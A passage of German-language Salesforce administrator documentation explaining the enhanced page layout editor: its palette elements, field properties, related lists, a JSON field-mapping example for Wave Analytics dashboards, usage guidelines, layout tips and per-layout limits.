- **•** Um den Namen des Seitenlayouts zu ändern, persönliche und öffentliche Tags hinzuzufügen (sofern verfügbar) und Kontrollkästchen für Standardobjekte im Seitenlayout anzuzeigen, klicken Sie auf **Layouteigenschaften**.

Anmerkung: Bei Verwendung der Salesforce Professional Edition können Seitenlayouts nicht umbenannt werden.

- **•** In der Enterprise, Unlimited, Performance und Developer Edition können Sie ein Profil auswählen, um eine Vorschau davon anzuzeigen, wie die Seiten Benutzern mit diesem Profil angezeigt werden. In der Vorschau werden die Spalten der meisten Themenlisten ohne Daten angezeigt.
- **•** Wenn Sie mit einem feedbasierten Seitenlayout arbeiten, klicken Sie auf **Feedansicht**, um die Tools und Komponenten anzupassen, die angezeigt werden, während die Benutzer im Feed an einem Datensatz arbeiten.
- **•** Um auszuwählen, welche Felder in welcher Reihenfolge auf der Datensatz-Detailseite angezeigt werden, klicken Sie auf **Mehrzeiliges Layout bearbeiten**.
- **•** Das Mini-Seitenlayout legt die Hover-Details fest, die angezeigt werden, wenn Sie den Mauszeiger auf der Detailseite eines Objekts, in der Agentenkonsole oder im Abschnitt "Zuletzt verwendete Elemente" der Randleiste in Salesforce Classic auf ein Feld bewegen. Wenn Sie die Felder im Mini-Seitenlayout anpassen möchten, klicken Sie oben in der Palette auf **Mini-Seitenlayout**.
- **•** Wenn Sie die Anpassung des Seitenlayouts abgeschlossen haben, speichern Sie es. Wenn Sie das Seitenlayout vor dem Speichern verlassen, gehen Ihre Änderungen verloren.

### SIEHE AUCH:

[Richtlinien für die Verwendung des Editors für erweitertes Seitenlayout](#page-4260-0) [Anpassen von Themenlisten](#page-4275-0) [Feedbasierte Layouts – Übersicht](#page-4249-0) [Seitenlayouts](#page-4253-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

### NUTZERBERECHTIGUNGEN

Anpassen von Seitenlayouts:

**•** "Anwendung anpassen"

Anzeigen von Seitenlayouts:

# <span id="page-4256-0"></span>Benutzeroberflächenelemente im Editor für erweitertes Seitenlayout

In dieser Liste sind die Benutzeroberflächenelemente des Editors für erweitertes Seitenlayout und ihre Verwendungsweise im Seitenlayout beschrieben. Um Elemente hinzuzufügen, ziehen Sie sie aus der Palette auf das Layout. Gültige Ablagestellen werden grün dargestellt. Um Elemente zu entfernen, ziehen Sie sie aus dem Layout zurück in die Palette.

Tipp: Erstellen Sie die entsprechenden Schaltflächen, benutzerdefinierten Links, Felder, benutzerdefinierten S-Controls und Visualforce-Seiten, bevor Sie Ihr Seitenlayout bearbeiten.

### **Aktionen**

Intelligente mobile Aktionen werden im Seitenlayout-Editor als einzelnes Aktionselement angezeigt. Sie werden auf der Aktionsleiste und im Aktionsmenü in Salesforce1 jedoch als unterschiedliche Erstellungsaktionen angezeigt. Diese verschiedenen Aktionen ermöglichen Benutzern das direkte Erstellen von Datensätzen auf der Aktionsleiste. Die im Satz der intelligenten mobilen Aktionen enthaltenen Erstellaktionen variieren je nach Objekt des Seitenlayouts.

Anmerkung: Wenn Sie eine Aktion löschen, wird sie aus allen Layouts entfernt, denen sie zugewiesen ist.

### **Wave Analytics-Datenbestände**

Sie können ein Wave Analytics-Dashboard jedem Abschnitt im Seitenlayout hinzufügen bzw. es dorthin verschieben, mit Ausnahme des Abschnitts "Mobile Karten".

Verwenden Sie bei einem Wave Analytics-Dashboard-Element die Feldzuordnung, um Datenfelder im Dashboard zu Feldern des Objekts zuzuordnen, damit im Dashboard nur die Daten angezeigt werden, die für den angezeigten Datensatz relevant sind. Sie können Felder aus mehreren Datensets angeben. Bestimmen Sie jedes Datenset anhand des Systemnamens, der auf der Bearbeitungsseite des Datensets aufgeführt ist. Bestimmen Sie die Datenfelder nach Zeile und geben Sie als Werte entweder die Feldnamen aus dem Salesforce-Objekt oder spezifische Werte an. Die JSON-Feldzuordnung folgt dem folgenden Format:

```
{
    "dataset1_system_name": {
        "row_name": ["$field_name"],
        "row_name": ["$field_name"]
    },
    "dataset2_system_name": {
        "row_name": ["$field_name"],
        "row_name": ["$field_name"]
    }
}
```
Wenn im Dashboard beispielsweise Daten aus einem Datenset mit dem Namen "Service" und den Dimensionen "Account" und "Industry" angezeigt werden, wird die Feldzuordnung folgendermaßen definiert:

```
{
    "service": {
        "account": ["$Name"],
        "industry": ["$Industry"]
    }
}
```
### **Leerstellen**

Sie können Leerstellen in jedem Abschnitt im Seitenlayout hinzufügen bzw. dorthin verschieben, mit Ausnahme des Abschnitts "Mobile Karten". Verwenden Sie Leerstellen, um Elemente auf der Seite visuell auszurichten und voneinander abzuheben.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

# NUTZERBERECHTIGUNGEN

Anpassen von Seitenlayouts:

**•** "Anwendung anpassen"

Anzeigen von Seitenlayouts:

Anmerkung: Wenn Sie den ursprünglichen Seitenlayout-Editor verwenden, um ein Seitenlayout anzuzeigen, das im Editor für erweitertes Seitenlayout erstellt wurde, werden im ursprünglichen Seitenlayout-Editor die Leerstellen angezeigt, die Sie hinzugefügt haben. Leerstellen können im ursprünglichen Seitenlayout-Editor nicht verschoben oder hinzugefügt werden, Sie können sie jedoch entfernen, indem Sie sie in das Feld auf der rechten Seite ziehen.

Leerstellen werden in Lightning Experience nicht unterstützt.

#### **Schaltflächen**

Sie können festlegen, welche standardmäßigen und benutzerdefinierten Schaltflächen angezeigt und in welcher Reihenfolge die Schaltflächen angeordnet werden sollen. Sie können die Reihenfolge der standardmäßigen Schaltflächen nicht neu anordnen.

Standardmäßige und benutzerdefinierte Schaltflächen sind in Salesforce1 und Lightning Experience als Aktionen verfügbar.

#### **Zeichenbereichsanwendungen**

Damit die Kategorie "Zeichenbereichsanwendungen" in der Palette angezeigt wird, legen Sie den Ort der Zeichenbereichsanwendung auf "Visualforce-Seite" fest, wenn Sie die Zeichenbereichsanwendung in Salesforce erstellen.

- **•** Wenn Sie eine Zeichenbereichsanwendung einem anderen Abschnitt und nicht dem Abschnitt "Mobile Karten" hinzufügen, wird die Zeichenbereichsanwendung im Seitenlayout auf der vollständigen Salesforce-Site oder auf der Datensatz-Detailseite in Salesforce1 angezeigt.
- **•** Wenn Sie eine Zeichenbereichsanwendung dem Abschnitt "Mobile Karten" hinzufügen, wird die Zeichenbereichsanwendung als Karte auf der Seite mit den datensatzbezogenen Informationen in Salesforce1 angezeigt.

#### **Komponenten**

Wenn Sie eine Komponente im Abschnitt "Mobile Karten" eines Seitenlayouts hinzufügen, wird sie auf der Seite mit den relevanten Informationen zu einem Datensatz in Salesforce1 als Karte angezeigt. Komponenten werden nur im Abschnitt "Mobile Karten" eines Seitenlayouts unterstützt und nur in Salesforce1 angezeigt.

In Organisationen, die nach der Version Spring '14 erstellt werden, ist die Twitter-Komponente dem Abschnitt "Mobile Karten" der Seitenlayouts für Objekte, die sie unterstützen, standardmäßig hinzugefügt.

Anmerkung: Damit Sie einem Seitenlayout die Twitter-Komponente hinzufügen können, müssen Soziale Accounts und Kontakte für Ihre Organisation aktiviert sein.

Die Twitter-Karte, die in Lightning Experience auf Account-, Kontakt- und Lead-Datensatzseiten angezeigt wird, entspricht nicht der Twitter-Komponente, die als mobile Karte im Seitenlayout-Editor verfügbar ist. Bei der Twitter-Karte in Lightning Experience handelt es sich um eine Lightning-Komponente. Damit sie angezeigt wird, muss die Option "Soziale Accounts und Kontakte" aktiviert sein.

#### **Erweiterte Nachschlagevorgänge**

Die Kategorie "Erweiterte Nachschlagevorgänge" für den Editor für erweitertes Seitenlayout beinhaltet Felder mit Nachschlagebeziehungen. Wenn diese Felder im Abschnitt "Mobile Karten" des Layouts hinzugefügt werden, werden sie auf der Seite mit den relevanten Informationen zu einem Datensatz in Salesforce1 als verwandte Nachschlagekarten angezeigt. Ein Seitenlayout kann bis zu 20 erweiterte Nachschlagevorgänge enthalten.

Die Kategorie "Erweiterte Nachschlagevorgänge" beinhaltet nur Felder mit Nachschlagebeziehungen zu Objekten, die [kompakte](#page-4280-0) [Layouts](#page-4280-0) unterstützen.

Erweiterte Nachschlagevorgänge werden in Lightning Experience nicht unterstützt.

#### **Felder**

Für Felder kann eines oder mehrere der folgenden Symbole angezeigt werden:

- **•** Das Feld muss einen Wert aufweisen, damit der Datensatz gespeichert werden kann, es ist jedoch nicht im Seitenlayout selbst erforderlich.
- **•** Das Feld muss im Seitenlayout enthalten sein, da es entweder von einem Administrator als universell erforderlich konfiguriert wurde oder automatisch für Salesforce erforderlich ist. Derartige Felder können zwar nicht entfernt, aber an einen anderen Ort verschoben werden.
- **•** Bei dem Feld handelt es sich um ein Steuerfeld.
- **•** Bei dem Feld handelt es sich um ein abhängiges Feld.
- **a** Das Feld ist schreibgeschützt.

Um festzulegen, welche Felder Pflichtfelder und schreibgeschützt sind, wählen Sie ein oder mehrere Felder aus und klicken Sie in einem der ausgewählten Felder auf das Schraubenschlüsselsymbol ( $\ll$ ).

- **•** Die Feldeigenschaften einiger Standardfelder können nicht geändert werden. Benutzerdefinierte Felder können nur geändert werden, wenn es sich dabei nicht um universell erforderliche Felder handelt.
- **•** Schreibgeschützte Felder können immer von Administratoren und Benutzern mit der Berechtigung "Schreibgeschützte Felder bearbeiten" bearbeitet werden.
- **•** Wenn Sie ein Auswahllistenfeld mit einem Schreibschutz versehen, enthalten alle neuen Datensätze den Standardwert für diese Auswahlliste.
- **•** Felder mit automatischer Nummerierung sind immer schreibgeschützt.
- **•** Wenn Sie das Opportunity-Feld Wahrscheinlichkeit als schreibgeschützt kennzeichnen, wird der Wert für Wahrscheinlichkeit auch dann noch aktualisiert, wenn ein Benutzer den Wert für die Phase einer Opportunity ändert.

Beim Arbeiten mit Feldern gilt Folgendes:

- **•** In der Personal, Contact Manager und Group Edition legen Seitenlayouts fest, auf welche Felder die Benutzer in Themenlisten, Listenansichten, Berichten, Connect Offline, E-Mail- und Serienbriefvorlagen, benutzerdefinierten Links sowie beim Synchronisieren von Daten zugreifen können. In der Professional, Enterprise, Unlimited, Performance und Developer Edition wird dieser Zugriff durch die Feldebenensicherheit gesteuert. Die Einstellungen für die Feldebenensicherheit haben Vorrang vor den Feldeigenschaften, die Sie im Seitenlayout festlegen, sofern die Einstellungen für die Feldebenensicherheit restriktiver sind als die des Seitenlayouts.
- **•** Benutzer können Werte nur in ein Feld importieren, wenn sie über Lese- und Bearbeitungszugriff verfügen. Der Feldzugriff ist von den Benutzerberechtigungen, den Seitenlayoutzuordnungen und den Einstellungen für die Feldebenensicherheit abhängig.

### **Themenlisten**

Ein Seitenlayout kann bis zu 100 Themenlisten enthalten. Sie können Themenlisten unten im Seitenlayout platzieren. Um eine Themenliste im Seitenlayout zu verschieben, ziehen Sie am Ziehpunkt oberhalb der jeweiligen Themenliste.

Um eine Themenliste anzupassen, doppelklicken Sie auf den Ziehpunkt der Themenliste oder klicken Sie auf das Schraubenschlüsselsymbol (<) innerhalb des Ziehpunkts. Die Themenlisteneigenschaften bieten folgende Möglichkeiten:

- **•** Sie können angeben, welche Felder als Spalten in der Themenliste angezeigt werden, und die Reihenfolge, in der sie angezeigt werden, sowie die Sortierreihenfolge der Datensätze in der Themenliste festlegen. In der Professional, Enterprise, Unlimited und Performance Edition haben Sie außerdem die Möglichkeit, die Spalteninformationen auf andere Seitenlayouts für denselben Objekttyp anzuwenden.
- **•** Sie können angeben, welche Standardschaltflächen und benutzerdefinierten Schaltflächen in der Themenliste angezeigt werden sollen.

Beachten Sie bei der Arbeit mit Themenlisten in Seitenlayouts folgende Punkte:

- **•** Mit der Schaltfläche **Alle anzeigen** werden nur bis zu 2.000 Elemente in einer Themenliste angezeigt.
- **•** Einige Themenlisten sind nicht anpassbar, da sie nur mit Daten verknüpft sind und diese nicht speichern. Salesforce kennzeichnet Themenlisten, die nicht im Seitenlayout angepasst werden können.
- **•** Für das Benutzerobjekt können keine Themenlisten zu Seitenlayouts hinzugefügt werden.
- **•** Sie können auch Hover-Links für Themenlisten für Ihre Organisation aktivieren, sodass die Datensatz-Detailseiten oben auf der Seite Links zu jeder Themenliste enthalten. Die Benutzer können mit der Maus über einen Hover-Link für Themenlisten fahren, um die entsprechende Themenliste in einem interaktiven Overlay anzuzeigen, das ihnen die schnelle Anzeige und Verwaltung der Themenlistenelemente ermöglicht. Die Benutzer können auch auf einen Hover-Link für Themenlisten klicken, um den Inhalt der Themenliste anzuzeigen, ohne einen Bildlauf auf der Seite durchzuführen.

### Herzlich willkommen, Salesforce Point & Anpassen Ihrer Seiten Click-Administratoren

- **•** In der Professional, Enterprise, Unlimited, Performance und Developer Edition können die einzelnen Benutzer anpassen, welche Themenlisten für ihre persönliche Verwendung angezeigt werden sollen. Administratoren können diese benutzerspezifischen Anpassungen überschreiben und die Themenlistenkonfiguration des Seitenlayouts auf alle Benutzer anwenden, auch wenn diese ihre Anzeige bereits selbst angepasst haben. Um die Anpassungen, die Benutzer an der Themenliste vorgenommen haben, zu überschreiben, klicken Sie im Popup-Fenster "Angepasste Themenlisten von Benutzern überschreiben", das beim Speichern von Seitenlayouts angezeigt wird, falls eine Themenliste verschoben oder hinzugefügt wurde, auf **Ja**.
- **•** Themenlisten werden auf der Seite mit den datensatzbezogenen Informationen in Salesforce1 angezeigt.

### **Custom S-Controls**

Ein Seitenlayout kann bis zu 20 S-Controls enthalten.

Um die Eigenschaften eines S-Control zu ändern, doppelklicken Sie darauf oder klicken Sie auf das zugehörige Schraubenschlüsselsymbol ( ) und legen Sie folgende Attribute fest:

- **•** Breite legt die horizontale Größe in Pixeln oder als Prozentwert fest.
- **•** Höhe legt die horizontale Größe in Pixeln fest.
- **•** Bildlaufleisten anzeigen legt fest, ob der iFrame, in dem das S-Control angezeigt wird, bei Bedarf Bildlaufleisten enthalten soll.
- **•** Bezeichnung anzeigen legt fest, ob das Seitenlayout die Bezeichnung des benutzerdefinierten S-Control enthalten soll. Wenn Sie die Bezeichnung entfernen, nimmt das S-Control einen größeren Bildschirmbereich ein.

S-Controls werden in Lightning Experience nicht unterstützt.

#### **Abschnitte**

Sie können Abschnitte im Seitenlayout an jeder beliebigen Stelle oberhalb der Themenlisten hinzufügen bzw. dorthin verschieben. Die Abschnitte, die Sie hinzufügen, können Felder, S-Controls und Leerstellen enthalten. Außerdem weist jedes Seitenlayout einen Standardabschnitt auf, der ausschließlich benutzerdefinierte Links und Leerstellen enthalten darf. Sie können die Position des Abschnitts für benutzerdefinierte Links ändern, ihn jedoch nicht aus der Seite entfernen.

Das Benutzeroberflächenelement "Abschnitt" ist die zweite Option in der Palette, wenn Sie die Kategorie "Felder" oder "Custom S-Controls" in der Palette auswählen.

Um die Attribute eines Abschnitts zu ändern, doppelklicken Sie auf den Abschnitt oder wählen Sie das zugehörige Schraubenschlüsselsymbol (<) aus. Sie haben folgende Möglichkeiten:

- **•** Geben Sie einen Namen für den Abschnitt ein. Die Namen einiger Standardseitenabschnitte können nicht geändert werden.
- **•** Geben Sie an, ob der Abschnitt ein- oder zweispaltig ist.
- **•** Geben Sie die Reihenfolge an, in der die Benutzer mit der Tabulatortaste durch die Elemente in diesem Abschnitt wechseln können.
- **•** Geben Sie an, ob die Abschnittsüberschrift auf den Detail- und Bearbeitungsseiten angezeigt wird.

#### **Tags**

Wenn in Ihrer Organisation Tags aktiviert sind, klicken Sie auf **Layouteigenschaften** und verwenden Sie die Kontrollkästchen, um anzugeben, ob persönliche und öffentliche Tags im Kopfzeilenbereich des Seitenlayouts enthalten sind. Benutzer können Datensätze nicht mit Tags versehen, wenn weder persönliche noch öffentliche Tags im Kopfbereich enthalten sind. Auch die Positionierung der persönlichen und öffentlichen Tags im Kopfbereich kann nicht geändert werden.

Tags werden in Lightning Experience nicht unterstützt.

#### **Visualforce-Seiten**

Visualforce-Seiten können einem beliebigen Abschnitt des Seitenlayouts, außer Abschnitten, die für benutzerdefinierte Links und Themenlisten reserviert sind, hinzugefügt werden. Ein Seitenlayout kann bis zu 20 Visualforce-Seiten enthalten.

Sie können nur dann eine Visualforce-Seite zu einem Seitenlayout hinzufügen, wenn das Standardsteuerfeld auf der Visualforce-Seite auf das Objekt gesetzt ist, für das Sie das Seitenlayout erstellen. Wenn Sie keine Visualforce-Seiten besitzen, bei denen das Standardsteuerfeld auf dieses Objekt gesetzt ist, wird die Kategorie "Visualforce-Seiten" nicht in der Palette angezeigt.

In Salesforce1 werden nur Visualforce-Seiten angezeigt, für die das Kontrollkästchen Verfügbar für Salesforce-Mobilanwendungen aktiviert ist.

Mobilfähige Visualforce-Seiten werden in der Palette als Elemente mit etwas anderen Farben als ihre nicht mobilfähigen Entsprechungen dargestellt. Wenn Sie den Mauszeiger auf ein Visualforce-Seitenelement in der Palette bewegen, wird angezeigt, ob die Visualforce-Seite mobilfähig ist.

### SIEHE AUCH:

[Richtlinien für die Verwendung des Editors für erweitertes Seitenlayout](#page-4260-0) [Anpassen von Seitenlayouts mit dem Editor für erweitertes Seitenlayout](#page-4255-0)

# <span id="page-4260-0"></span>Richtlinien für die Verwendung des Editors für erweitertes Seitenlayout

- **•** Elemente, die sich bereits im Seitenlayout befinden, werden weiterhin in der Palette angezeigt, sind jedoch inaktiv. Wenn Sie auf ein inaktives Element in der Palette klicken, markiert Salesforce das Element im Seitenlayout.
- **•** Beim Entfernen eines Felds aus einem Seitenlayout wird das Feld nicht aus dem kompakten Layout des Objekts entfernt. Die beiden Layouttypen sind nicht voneinander abhängig.
- **•** Wenn der ursprüngliche Seitenlayout-Editor aktiviert ist, können die Benutzer auf den Namen des Seitenlayouts klicken, um auf die Detailseite des Seitenlayouts zuzugreifen. Der Editor für erweitertes Seitenlayout enthält keine Detailseiten, da die Detailseitenfunktionen im erweiterten Editor stets verfügbar sind. Salesforce zeigt Benutzern mit der Berechtigung "Setup anzeigen" eine schreibgeschützte Version des Editors für erweitertes Seitenlayout an.
	- Anmerkung: In der schreibgeschützten Ansicht des Seitenlayouts werden keine  $\mathbf Z$ Feldtypen und Längen in Hover-Details angezeigt.

**•** Die Kategorien "Benutzerdefinierte Links", "Benutzerdefinierte S-Controls" und

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

# NUTZERBERECHTIGUNGEN

Anpassen von Seitenlayouts:

**•** "Anwendung anpassen"

Anzeigen von Seitenlayouts:

**•** "Setup anzeigen"

"Visualforce-Seiten" werden nur dann in der Palette angezeigt, wenn Sie diese Elementtypen für das Objekt definiert haben, für das Sie ein Seitenlayout definieren. Wenn Sie einen benutzerdefinierten Link für ein Objekt erstellen, fügen Sie ihn dem Abschnitt "Benutzerdefinierte Links" im Seitenlayout dieses Objekts hinzu. In nicht englischsprachigen Salesforce-Organisationen ist der Abschnittstitel "Custom Links" (Benutzerdefinierte Links" für die Objekte "Region" und "Regionsmodell" nicht automatisch aus dem Englischen übersetzt, aber Sie können den Abschnittstitel bearbeiten.

- **•** Die Kategorie "Zeichenbereichsanwendung" wird nur in der Palette angezeigt, wenn Sie für mindestens eine Zeichenbereichsanwendung "Visualforce-Seite" als Standort definiert haben.
- **•** Die Kategorie "Komponenten" wird nur dann in der Palette angezeigt, wenn die verfügbaren Komponenten durch das Objekt unterstützt werden, für das Sie das Seitenlayout definieren. Die Twitter-Komponente beispielsweise wird nur in Seitenlayouts für Accounts, Kontakte und Leads unterstützt.
- **•** In der nachstehenden Tabelle werden die Standardobjekte aufgelistet, die Kontrollkästchen aufweisen, die speziell für Seitenlayouts für das jeweilige Objekt gelten. Wenn Sie konfigurieren möchten, wie Salesforce die Kontrollkästchen anzeigt, klicken Sie beim Anpassen des Seitenlayouts auf **Layouteigenschaften**. Aktivieren Sie das Kontrollkästchen Standardmäßig auswählen für ein Kontrollkästchen, falls Salesforce die betreffende Option automatisch auswählen soll, wenn ein Benutzer auf die Bearbeitungsseite zugreift.





SIEHE AUCH:

[Benutzeroberflächenelemente im Editor für erweitertes Seitenlayout](#page-4256-0) [Anpassen von Seitenlayouts mit dem Editor für erweitertes Seitenlayout](#page-4255-0)

### Tipps für Seitenlayouts

Hier einige Tipps, wie Sie für strukturierte und benutzerfreundliche Seitenlayouts sorgen können:

- **•** Verwenden Sie Sicherheit auf Feldebene als Mittel zum Einschränken des Benutzerzugriffs auf Felder; verwenden Sie anschließend Seitenlayouts, um Detail- und Bearbeitungsseiten auf Registerkarten zu organisieren. Auf diese Weise wird die Anzahl der Seitenlayouts verringert, die Sie verwalten müssen. Die Einstellungen für die Feldebenensicherheit haben Vorrang vor den Einstellungen für die Sichtbarkeit und den Schreibschutz auf dem Seitenlayout, wenn die Einstellungen für die Feldebenensicherheit restriktiver sind als die des Seitenlayouts.
- **•** Entfernen Sie überflüssige Felder.
- **•** Verwenden Sie möglichst wenige Pflichtfelder.
- **•** Gruppieren Sie ähnliche Felder mit Abschnitten.
- **•** Überlegen Sie sich die richtige Tabulator-Reihenfolge für die einzelnen Abschnitte.
- **•** Überprüfen Sie Ihre Layouts sowohl im Lese- als auch im Bearbeitungsmodus.
- **•** Fügen Sie Hilfe- und Beschreibungstext zu benutzerdefinierten Feldern hinzu. Erklären Sie darin den Benutzern, welche Daten Sie in dem betreffenden Feld erwarten.
- **•** Verwenden Sie in der Professional, Enterprise, Performance, Unlimited und Developer Edition Datensatztypen, um eindeutige Layouts für verschiedene Datensätze bereitzustellen.
- **•** Optimieren Sie die Themenlisten: Passen Sie ihre Anordnung insgesamt an, die Sortierung der Datensätze sowie die Anzeige relevanter Spalten und Schaltflächen.
- **•** Wenn Sie das Benutzerprofillayout in Salesforce1 anpassen möchten, erstellen Sie ein neues Layout oder bearbeiten Sie ein vorhandenes Layout im Abschnitt mit den Seitenlayouts für das Benutzerprofil.
- **•** Wenn sich ein abhängiges Nachschlagefeld im Seitenlayout oberhalb des zugehörigen Steuerfelds befindet, müssen Sie seinen Nachschlagefilter als optional festlegen oder das Seitenlayout umgestalten. Wenn ein erforderliches abhängiges Nachschlagefeld

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Seitenlayouts sind verfügbar in: **Alle** Editionen

Erstellen und Löschen von Seitenlayouts ist verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

oberhalb des zugehörigen Steuerfelds im Seitenlayout platziert wird, kann dies Verwirrung bei den Benutzern stiften, die normalerweise oben auf der Seite mit der Dateneingabe beginnen.

- **•** Im Hintergrund wird regelmäßig einen Prozess ausgeführt, bei dem Metadaten im Zusammenhang mit gelöschten, benutzerdefinierten Feldern bereinigt werden. Dieser Vorgang betrifft die Felder Zuletzt geändert am und Zuletzt geändert von in Seitenlayouts, Datensatztypen und benutzerdefinierten Objekten.
- **•** Salesforce empfiehlt, nicht mehr als 200 Seitenlayouts zu erstellen. Zwar gibt es keine Obergrenze, die Verwaltung der Seitenlayouts kann sich jedoch schwierig gestalten, wenn mehr als 200 vorhanden sind.

# Überlegungen zum Seitenlayout

Berücksichtigen Sie die folgenden Überlegungen bei der Arbeit mit Seitenlayouts im Seitenlayout-Editor.

### Seitenlayouts

- **•** Bei Verwendung der Salesforce Professional Edition können Seitenlayouts nicht umbenannt werden.
- **•** Sie können bis zu 20 S-Controls, 20 Visualforce-Seiten, 20 erweiterte Nachschlagevorgänge und 100 Themenlisten in ein Seitenlayout ziehen. Für Felder und benutzerdefinierte Links gelten keinerlei Beschränkungen. Sie können ein Wave Analytics-Dashboard pro Seitenlayout hinzufügen.

Anmerkung: Eine Visualforce-Seite kann nur einmal in einem Seitenlayout platziert werden.

- **•** Seitenlayouts für das Benutzerobjekt beinhalten ausschließlich benutzerdefinierte Felder, benutzerdefinierte Links, S-Controls und Visualforce-Seiten. Tagging, Themenlisten, benutzerdefinierte Schaltflächen und Anpassungen von Standardfeldern sind nicht auf Seitenlayouts für das Benutzerobjekt enthalten. Außerdem ist Feldebenensicherheit nur für benutzerdefinierte Felder im Benutzerobjekt verfügbar. Nur standardmäßige Chatter-Aktionen ("Post", "Datei", "Link", "Abstimmung" und "Vielen Dank") werden auf der Benutzerprofilseite angezeigt, und zwar unabhängig von den Aktionen im Benutzer-Seitenlayout.
- **•** Sie können nur bestimmte Attribute bearbeiten, wenn Sie mit einem Seitenlayout arbeiten, das über eine verwaltete Anwendung installiert wurde. Einige Änderungen, die Sie an verwalteten Seitenlayouts vornehmen – beispielsweise das Hinzufügen von Komponenten –, funktionieren beim Bearbeiten des Seitenlayouts, werden aber auf der Datensatz-Detailseite nicht wiedergegeben.
- **•** Änderungen am Chatter-Gruppenlayout wirken sich nur auf die Salesforce1-Anwendung aus. Änderungen am Gruppen-Publisher (Aktionen und Layout) werden sowohl auf der vollständigen Salesforce-Site als auch in der Salesforce1-Anwendung wiedergegeben.

### Mini-Seitenlayouts

